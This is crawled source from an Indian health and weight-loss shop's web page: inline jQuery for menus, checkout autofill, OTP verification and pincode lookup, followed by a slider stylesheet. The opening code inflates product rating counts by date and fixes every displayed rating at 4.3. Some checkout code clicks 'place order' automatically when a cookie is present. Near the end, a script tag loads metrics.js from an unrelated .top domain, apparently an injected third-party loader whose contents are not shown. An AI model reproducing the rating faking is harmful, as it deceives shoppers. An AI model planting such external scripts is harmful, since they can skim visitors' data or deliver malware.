      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/need-know-type-2-diabetes.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/need-know-type-2-diabetes.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/need-know-type-2-diabetes.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-17 03:04:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1
body_size: 2121
content:
@charset 'UTF-8';

/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}



/* Slider */
.slick-loading .slick-list
{
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('./fonts/slick.eot');
    src: url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}


.team_slide {
  background-color: #f9d1e3;
  padding: 50px 0;
  position: relative; }
  .team_slide .side_img1 {
    position: absolute;
    left: 0;
    top: -120px; }
    @media (max-width: 992px) {
      .team_slide .side_img1 {
        top: -150px; } }
    @media (max-width: 767px) {
      .team_slide .side_img1 {
        top: -100px;
        width: 80px; } }
  .team_slide .side_img2 {
    position: absolute;
    right: 0;
    bottom: -85px;
    transform: rotate(180deg); }
    @media (max-width: 992px) {
      .team_slide .side_img2 {
        bottom: -125px; } }
    @media (max-width: 767px) {
      .team_slide .side_img2 {
        width: 80px; } }
  .team_slide .team-slide-main {
    margin-top: 50px; }
    .team_slide .team-slide-main .slider-flex {
      display: flex;
      flex-wrap: wrap; }
      .team_slide .team-slide-main .slider-flex .slider-for {
        width: 45%; }
        @media (max-width: 767px) {
          .team_slide .team-slide-main .slider-flex .slider-for {
            width: 100%; } }
        .team_slide .team-slide-main .slider-flex .slider-for .item {
          outline: none;
          position: relative; }
          .team_slide .team-slide-main .slider-flex .slider-for .item .info-box {
            margin-top: 10%;
            width: 75%; }
            @media (max-width: 767px) {
              .team_slide .team-slide-main .slider-flex .slider-for .item .info-box {
                margin-top: 5%;
                width: 100%; } }
            .team_slide .team-slide-main .slider-flex .slider-for .item .info-box p {
              font-size: 18px;
              color: #080808; }
              .team_slide .team-slide-main .slider-flex .slider-for .item .info-box p:nth-child(1) {
                font-weight: 600;
                margin-bottom: 5px; }
      .team_slide .team-slide-main .slider-flex .slider-nav {
        width: 55%; }
        @media (max-width: 767px) {
          .team_slide .team-slide-main .slider-flex .slider-nav {
            width: 100%; } }
        .team_slide .team-slide-main .slider-flex .slider-nav .item {
          outline: none;
          opacity: 0.5; }
          .team_slide .team-slide-main .slider-flex .slider-nav .item.slick-current {
            opacity: 1; }
            .team_slide .team-slide-main .slider-flex .slider-nav .item.slick-current img {
              transform: scale(1); }
          .team_slide .team-slide-main .slider-flex .slider-nav .item img {
            transform: scale(0.9); }
            @media (max-width: 1024px) {
              .team_slide .team-slide-main .slider-flex .slider-nav .item img {
                padding: 5px; } }

.exp-team-slider {
  padding: 100px 0; }
  .exp-team-slider .exp-team-main {
    margin-top: 50px; }
    @media (max-width: 767px) {
      .exp-team-slider .exp-team-main {
        margin-top: 30px; } }
    .exp-team-slider .exp-team-main .exp-slide-flex {
      display: flex;
      flex-wrap: wrap;
      align-items: center; }
      @media (max-width: 767px) {
        .exp-team-slider .exp-team-main .exp-slide-flex {
          flex-direction: column-reverse; } }
      .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide {
        width: 65%; }
        @media (max-width: 767px) {
          .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide {
            width: 100%; } }
        .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide .item {
          outline: none; }
          .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide .item.slick-current .photo_box {
            opacity: 1;
            transform: scale(1); }
          .exp-team-slider .exp-team-main .exp-slide-flex .photo_slide .item .photo_box {
            opacity: 0.5;
            transform: scale(0.8); }
      .exp-team-slider .exp-team-main .exp-slide-flex .content_slide {
        width: 35%; }
        @media (max-width: 767px) {
          .exp-team-slider .exp-team-main .exp-slide-flex .content_slide {
            width: 100%; } }
        .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para {
          width: 85%;
          margin-left: auto; }
          @media (max-width: 992px) {
            .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para {
              width: 100%; } }
          .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para p {
            font-size: 18px;
            color: #080808; }
            .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para p:nth-child(1) {
              font-weight: 600;
              margin-bottom: 5px; }
            .exp-team-slider .exp-team-main .exp-slide-flex .content_slide .content-para p:nth-child(2) {
              margin-bottom: 15px; }

.certificate-slider {
  position: relative; }
  .certificate-slider .green_bg {
    background-color: #98f4bd;
    width: 100%;
    height: 300px;
    position: absolute;
    bottom: 0; }
  .certificate-slider .wrap_slide {
    position: relative;
    z-index: 1;
    margin: 0 0 50px; }
    .certificate-slider .wrap_slide .certificate-slide-main {
      margin-top: 60px; }
      .certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item.slick-current .certificate_img {
        opacity: 1;
        transform: scale(1); }
        @media (max-width: 767px) {
          .certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item.slick-current .certificate_img img {
            margin: 0 auto; } }
      .certificate-slider .wrap_slide .certificate-slide-main .cer_slide .item .certificate_img {
        opacity: 0.6;
        transform: scale(0.8); }
      .certificate-slider .wrap_slide .certificate-slide-main .cer_info_slide .item .certificate_para p {
        font-size: 30px;
        font-family: "Source Sans Pro", sans-serif;
        text-align: center; }
        @media (max-width: 767px) {
          .certificate-slider .wrap_slide .certificate-slide-main .cer_info_slide .item .certificate_para p {
            font-size: 20px; } }
        .certificate-slider .wrap_slide .certificate-slide-main .cer_info_slide .item .certificate_para p span {
          font-size: 18px; }

.team-slide-head h2 {
  font-size: 45px;
  color: #080808;
  margin: 0 0 10px;
  font-family: "Source Sans Pro", sans-serif;
  text-align: center; }
  @media (max-width: 767px) {
    .team-slide-head h2 {
      font-size: 23px; } }
.team-slide-head img {
  display: block;
  margin: 0 auto; }

.btn_block {
  display: flex;
  justify-content: center;
  margin-top: 50px; }
  .btn_block .view_btn {
    font-size: 18px;
    color: #080808 !important;
    background: #ffe36c !important;
    padding: 0.75em 2.625em !important;
    border-radius: 99px;
    text-decoration: none; }

.item {
  outline: none; }

.custom-dots {
  position: absolute;
  bottom: -30px;
  left: 50%;
  transform: translate(-50%, 0);
  padding: 0; }
  @media (max-width: 767px) {
    .custom-dots {
      bottom: -25px; } }
  .custom-dots li {
    display: inline-block;
    margin: 0 0 0 10px; }
    .custom-dots li.slick-active button {
      border-radius: 50px;
      border: none;
      background-color: #000400;
      color: #f0eff4;
      font-size: 0;
      padding: 5px; }
    .custom-dots li button {
      border-radius: 50px;
      border: none;
      background-color: #7ac497;
      color: #7ac1e4;
      font-size: 0;
      padding: 5px; }
      .custom-dots li button:focus {
